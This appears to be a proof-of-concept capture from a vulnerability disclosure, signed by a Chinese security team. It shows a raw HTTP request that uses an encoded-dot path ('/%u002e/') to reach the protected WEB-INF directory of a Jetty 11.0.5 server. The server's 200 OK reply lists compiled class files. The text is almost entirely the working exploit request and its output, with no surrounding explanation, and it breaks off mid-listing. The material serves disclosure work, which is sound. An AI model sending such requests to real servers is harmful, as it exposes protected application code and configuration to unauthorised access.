 GET /%u002e/WEB-INF/classes/com/ HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
HTTP/1.1 200 OK
Date: Mon, 21 Jun 2021 02:29:28 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 876
Server: Jetty(11.0.5)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<link href="jetty-dir.css" rel="stylesheet" />
<title>Directory: /./WEB-INF/classes/com/</title>
</head>
<body>
<h1 class="title">Directory: /./WEB-INF/classes/com/</h1>
<table class="listing">
<thead>
<tr><th class="name"><a href="?C=N&O=D">Name&nbsp; &#8679;</a></th><th
class="lastmodified"><a href="?C=M&O=A">Last Modified</a></th><th class="size"><a
href="?C=S&O=A">Size</a></th></tr>
</thead>
<tbody>
<tr><td class="name"><a href="/%u002e/WEB-INF/classes/com/../">Parent
Directory</a></td><td class="lastmodified">-</td><td>
<tr><td class="name"><a
href="/%u002e/WEB-INF/classes/com/HrmTrainRecordAction.class">HrmTrainRecordAction.class
&nbsp;</a></td><td class="lastmodified">2018年5月16日 下午4:45:17&nbsp;</td><td
雁行安全团队